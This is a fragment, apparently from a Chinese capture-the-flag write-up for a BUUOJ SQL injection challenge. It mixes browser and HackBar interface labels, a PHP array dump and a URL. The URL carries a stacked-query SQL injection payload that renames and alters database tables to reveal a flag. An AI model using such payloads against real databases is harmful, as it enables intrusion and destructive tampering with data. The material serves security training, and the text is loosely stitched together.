 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://548a1c7c-a84e-40d8-bab1-747c48bfce64.node5.buuoj.cn:81/?inject= 1';rename table words to words1;rename `1919810931114514` to words;alter
table words change flag id varchar(100) CHARACTER SET utf8 COLLATE utf8_general_ci NO NULL;desc words;--+